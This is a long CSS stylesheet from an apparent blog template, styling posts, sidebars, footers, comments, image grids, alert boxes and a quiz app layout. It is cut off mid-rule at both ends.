{margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#333333;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#333333;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#333333;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#282828;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #333333;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#333333!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#333333 transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#333333;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#333333!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#333333;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#333333;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#333333;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#333333;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#333333;}.article_share_social ul li a:after {color:#333333;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}
div#ContactForm1 {
display: none !important;
}
#img_scaler img {
max-width: 100%;
height: auto;
}
#img_scaler2 img {
width: auto ;
height: auto ;
max-width: 100% ;
}
img {
width: auto ;
height: auto ;
max-width: 100% ;
}
.iframe-container {
overflow: hidden;
padding-top: 56.25%;
position: relative;
}
.iframe-container iframe {
border: 0;
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
}
/* 4x3 Aspect Ratio */
.iframe-container-4x3 {
padding-top: 75%;
}
/* ************************************************************** */
/*                            SLIDER                              */
/* https://www.technobush.com/add-an-image-slider-to-posts-on-blogger/# */
/* ************************************************************** */
.bxslider img{
width:100%;
height:200px;
}
.bx-wrapper img {
/* ************************************************************** */
/*                         Center image                           */
/* ************************************************************** */
margin: 0 auto;
/* ************************************************************** */
/*                         Center image                           */
/* ************************************************************** */
display: inline !important;
}
/* ************************************************************** */
/*                            SLIDER                              */
/* ************************************************************** */
/* ************************************************************** */
/*                     SLIDER Container                           */
/* ************************************************************** */
.slide-contain { margin: 0 auto; width:1000px; }
/* ************************************************************** */
/*                     SLIDER Container                           */
/* ************************************************************** */
/* ************************************************************** */
/*                            CENTER                              */
/* ************************************************************** */
.center {
margin-left: auto;
margin-right: auto;
}
/* ************************************************************** */
/*                            CENTER                              */
/* ************************************************************** */
/* ************************************************************** */
/*                         CENTER IMG                             */
/* ************************************************************** */
.centerImg {
display: block;
margin-left: auto;
margin-right: auto;
width: 50%;
}
/* ************************************************************** */
/*                         CENTER IMG                             */
/* ************************************************************** */
/* ************************************************************** */
/*                         CENTER IMG                             */
/* ************************************************************** */
.centerImage
{
text-align:center;
display:block;
}
/* ************************************************************** */
/*                         CENTER IMG                             */
/* ************************************************************** */
/* ************************************************************** */
/*                           CONTENT                              */
/*                      Show image inline                         */
/* ************************************************************** */
.content, img{
display:inline-block;
}
/* ************************************************************** */
/*                           CONTENT                              */
/*                      Show image inline                         */
/* ************************************************************** */
/* ************************************************************** */
/*                   Class: scaleimagetotext                      */
/*                      Show image inline                         */
/* ************************************************************** */
/* .scaleimagetotext, img{
/*  height: 1em;
/*  width: auto;
/*  display:inline-block;
/* }
/* ************************************************************** */
/*                   Class: scaleimagetotext                      */
/*                      Show image inline                         */
/* ************************************************************** */
/* ************************************************************** */
/*                      Google slideshows                         */
/* ************************************************************** */
.responsive-google-slides {
position: relative;
padding-bottom: 56.25%; /* 16:9 Ratio */
height: 0;
overflow: hidden;
}
.responsive-google-slides iframe {
border: 0;
position: absolute;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
}
/* ************************************************************** */
/*                      Google slideshows                         */
/* ************************************************************** */
/* ************************************************************** */
/*                  Keep image ratio and centre                   */
/* ************************************************************** */
.imgKeepRatio {
width: 100%;
}
img {
display: block;
display: inline !important;
width: 80%;
height: auto;
margin-left: auto;
margin-right: auto;
}
/* ************************************************************** */
/*                  Keep image ratio and centre                   */
/* ************************************************************** */
/* ************************************************************** */
/*                 CLASS: alert message box                       */
/* ************************************************************** */
.alert {
padding: 20px;
background-color: #f44336; /* Red */
color: white;
margin-bottom: 15px;
}
/* The close button */
.closebtn {
margin-left: 15px;
color: white;
font-weight: bold;
float: right;
font-size: 22px;
line-height: 20px;
cursor: pointer;
transition: 0.3s;
}
/* When moving the mouse over the close button */
.closebtn:hover {
color: black;
}
/* ************************************************************** */
/*                 CLASS: alert message box                       */
/* ************************************************************** */
/* ************************************************************** */
/*      Callout box - fixed position at the bottom of the page    */
/* ************************************************************** */
.callout {
position: fixed;
bottom: 35px;
right: 20px;
margin-left: 20px;
max-width: 300px;
}
/* Callout header */
.callout-header {
padding: 25px 15px;
background: #555;
font-size: 30px;
color: white;
}
/* Callout container/body */
.callout-container {
padding: 15px;
background-color: #ccc;
color: black
}
/* Close button */
.closebtn {
position: absolute;
top: 5px;
right: 15px;
color: white;
font-size: 30px;
cursor: pointer;
}
/* Change color on mouse-over */
.closebtn:hover {
color: lightgrey;
}
/* ************************************************************** */
/*      Callout box - fixed position at the bottom of the page    */
/* ************************************************************** */
/* ***************************************************************************** */
/*    Build a Quiz App with HTML CSS AND Javascript - By James Q Quick           */
/* https://github.com/jamesqquick/Build-A-Quiz-App-With-HTML-CSS-and-JavaScript/ */
/* ***************************************************************************** */
@media screen and (min-width: 480px) {
h2 {
font-size: 2rem;
}
}
h5 {
font-size: 2rem;
}
h10 {
font-size: 5.4rem;
color: #56a5eb;
margin-bottom: 5rem;
}
h10 > span {
font-size: 2.4rem;
font-weight: 500;
}
/* TABLE UTILITIES */
.table{
border-collapse: separate;
border-spacing: 10px 10px;
display:table;
}
.table .row {
display: table-row;
}
.table .cell {
display: table-cell;
}
/* TABLE UTILITIES */
/* UTILITIES */
.grid-wrapper {
width: 35vw;
display: grid;
/* grid-template-columns: 80px max-content; */
/* grid-template-columns: repeat(auto-fit, minmax(80px, 2fr)); */
grid-template-columns: auto auto;
/* grid-template-columns: repeat(2, minmax(0, 1fr)); */
grid-template-rows: 1fr;
grid-row-gap: 20px;
justify-items: center;
align-items: center;
margin: 0;
/* padding: 0.5rem; */
padding: 0.5rem;
border: 0.1rem solid rgb(86, 165, 235, 0.25);
}
.row-full{
width: 100vw;
position: relative;
margin-left: -50vw;
height: 100px;
margin-top: 100px;
left: 50%;
}
.centerthis {
align-self: center;
justify-self: center;
}
.grid-container {
width: 40vw;
display: grid;
grid-template-columns: 80px auto;
/* grid-template-columns: 80px max-content; */
/* grid-template-columns: repeat(auto-fit, minmax(80px, 2fr)); */
grid-template-rows: 1fr;
grid-row-gap: 20px;
justify-content: center;
align-items: top;
margin: 0;
padding: 0.5rem;
}
/* Choice */
.choice-container-grid {
display: grid;
margin-bottom: 0.5rem;
max-width: 80rem;
font-size: 14px;
/* font-size: 1.8rem; */
padding: 1rem;
border: 0.1rem solid rgb(86, 165, 235, 0.25);
background-color: white;
}
@media screen and (max-width: 1200px) {
.choice-container-grid {
font-size: 10px;
}
}
.row2 {
/* margin: 0px */
}
.row2:hover {
cursor: pointer;
box-shadow: 0 0.4rem 1.4rem 0 rgba(86, 185, 235, 0.5);
transform: translateY(-0.1rem);
transition: transform 150ms;
}
.choice-prefix-grid {
display:grid;
margin-bottom: 0.5rem;
font-size: 14px;
/* font-size: 1.8rem; */
padding: 1rem;
/* padding: 1.5rem 2.5rem; */
background-color: #56a5eb;
color: white;
justify-content: center;
align-items: center;
}
.choice-text {
padding: 1.5rem;
width: 100%;
font-size: 1.2rem;
}
.choice-text-grid {
padding: 1.5rem;
width: 100%;
font-size: 14px;
}
.container {
width: 35vw;
height: 100vh;
display: flex;
justify-content: center;
align-items: top;
max-width: 80rem;
margin: 0 auto;
padding: 2rem;
}
.container > * {
width: 100%;
}
.container50 {
width: 35vw;
/* height: 50vh; */
height: 90%;
display: flex;
justify-content: center;
align-items: top;
/* max-width: 80rem; */
max-width: 80%;
/* Added 2023-07-06 */
/* max-height: 80%; */
/* max-width: 80%; */
margin: 0 auto;
/* padding: 0rem; */
padding: 2rem;
}
.flex-column {
display: flex;
flex-direction: column;
}
.flex-center {
justify-content: center;
align-items: center;
}
.justify-center {
justify-content: center;
}
.text-center {
text-align: center;
}
.hidden {
display: none;
}
/* BUTTONS */
.btn {
font-size: 1.8rem;
padding: 1rem 0;
width: 20rem;
text-align: center;
border: 0.1rem solid #56a5eb;
margin-bottom: 1rem;
text-decoration: none;
color: #56a5eb;
background-color: white;
}
.btn:hover {
cursor: pointer;
box-shadow: 0 0.4rem 1.4rem 0 rgba(86, 185, 235, 0.5);
transform: translateY(-0.1rem);
transition: transform 150ms;
}
.btn[disabled]:hover {
cursor: not-allowed;
box-shadow: none;
transform: none;
}
/* FORMS */
form {
width: 100%;
display: flex;
flex-direction: column;
align-items: center;
}
input {
margin-bottom: 1rem;
width: 20rem;
padding: 1.5rem;
font-size: 1.8rem;
border: none;
box-shadow: 0 0.1rem 1.4rem 0 rgba(86, 185, 235, 0.5);
}
input::placeholder {
color: #aaa;
}
/* Choice */
.choice-container {
display: flex;
margin-bottom: 0.5rem;
width: 100%;
font-size: 1.8rem;
border: 0.1rem solid rgb(86, 165, 235, 0.25);
background-color: white;
}
.choice-container:hover {
cursor: pointer;
box-shadow: 0 0.4rem 1.4rem 0 rgba(86, 185, 235, 0.5);
transform: translateY(-0.1rem);
transition: transform 150ms;
}
.choice-prefix {
padding: 1.5rem 2.5rem;
background-color: #56a5eb;
color: white;
}
.choice-text {
padding: 1.5rem;
width: 100%;
}
.correct {
background-color: #28a745;
}
.incorrect {
background-color: #dc3545;
}
/* HUD */
#hud {
display: flex;
justify-content: space-between;
}
.hud-prefix {
text-align: center;
font-size: 2rem;
}
.hud-main-text {
text-align: center;
}
#progressBar {
width: 20rem;
height: 4rem;
border: 0.3rem solid #56a5eb;
margin-top: 1.5rem;
}
#progressBarFull {
height: 3.4rem;
background-color: #56a5eb;
width: 0%;
}
/* LOADER */
#loader {
border: 1.6rem solid white;
border-radius: 50%;
border-top: 1.6rem solid #56a5eb;
width: 12rem;
height: 12rem;
animation: spin 2s linear infinite;
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
figure figcaption {
text-align: center;
}
/* ***************************************************************************** */
/*    Build a Quiz App with HTML CSS AND Javascript - By James Q Quick           */
/* https://github.com/jamesqquick/Build-A-Quiz-App-With-HTML-CSS-and-JavaScript/ */
/* ***************************************************************************** */
/************************************************************************************************************************* */
/*                                                    Center Table                                                         */
/* *********************************************************************************************************************** */
.centerTable {
margin-left: auto;
margin-right: auto;
}
/************************************************************************************************************************* */
/*                                                    Center Table                                                         */
/* *********************************************************************************************************************** */
/************************************************************************************************************************* */
/*                                                    Custom blink                                                         */
/* https://www.freecodecamp.org/news/make-it-blink-html-tutorial-how-to-use-the-blink-tag-with-code-examples/              */
/* *********************************************************************************************************************** */
.blink {
animation: blink 3s infinite;
}
@keyframes blink {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
/************************************************************************************************************************* */
/*                                            Align HINT icon and Hint Text                                                */
/* *********************************************************************************************************************** */
.hint {
display: flex;
align-items:center;
}
.iconsize300 {
width: 300px;
height: 300px;
}
.iconsize128 {
width: 128px;
height: 128px;
}
.iconsize64 {
width: 64px;
height: 64px;
}
/************************************************************************************************************************* */
/*                                            Align HINT icon and Hint Text                                                */
/* *********************************************************************************************************************** */
/************************************************************************************************************************* */
/*                                            GRID with 5px between rows and 5px between columns            			   */
/*                                            Img's have no top or bottom margin										   */
/* *********************************************************************************************************************** */
.image-grid-container {
display: grid;
grid-template-columns: repeat(4, 1fr); /* 4 images per row */
grid-template-rows: repeat(2, auto); /* 2 rows */
/* grid-template-rows: repeat(2, auto);  2 rows */
/* grid-gap: 5px;     Reduce Grid-gap value*/
grid-row-gap: 5px;
grid-column-gap: 5px;
/* gap: 1px 5px;     1px spacing between rows, 5px between columns */
max-width: 80%;
margin: auto;
}
.image-grid-container img {
margin-bottom: 0;
margin-top: 0;
width: 100%;
height: auto;
display: block;
}
.image-grid-container6 {
display: grid;
grid-template-columns: repeat(3, 1fr); /* 3 images per row */
grid-template-rows: repeat(2, auto); /* 2 rows */
/* grid-template-rows: repeat(2, auto);  2 rows */
/* grid-gap: 5px;     Reduce Grid-gap value*/
grid-row-gap: 5px;
grid-column-gap: 5px;
/* gap: 1px 5px;     1px spacing between rows, 5px between columns */
max-width: 80%;
margin: auto;
}
.image-grid-container6 img {
margin-bottom: 0;
margin-top: 0;
width: 100%;
height: auto;
display: block;
}
.image-grid-container1 {
display: grid;
grid-template-columns: repeat(1, 1fr); /* 3 images per row */
grid-template-rows: repeat(2, auto); /* 2 rows */
/* grid-template-rows: repeat(2, auto);  2 rows */
/* grid-gap: 5px;     Reduce Grid-gap value*/
grid-row-gap: 5px;
grid-column-gap: 5px;
/* gap: 1px 5px;     1px spacing between rows, 5px between columns */
max-width: 25%;
margin: auto;
}
.image-grid-container1 img {
margin-bottom: 0;
margin-top: 0;
width: 100%;
height: auto;
display: block;
}
/************************************************************************************************************************* */
/*                                            GRID with 5px between rows and 5px between columns            			   */
/*                                            Img's have no top or bottom margin										   */
/* *********************************************************************************************************************** */
a.one:link, a.one:visited {
background-color: #f44336;
color: white;
padding: 14px 25px;
text-align: center;
text-decoration: none;
display: inline-block;
}
a.one:hover, a.one:active {
background-color: red;
}
.blinkImg {
animation: blinker 3s step-start infinite;
}
.blinkImg2 {
animation: blinker 2s step-start infinite;
}
@keyframes blinker {
50% { opacity: 0; }
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 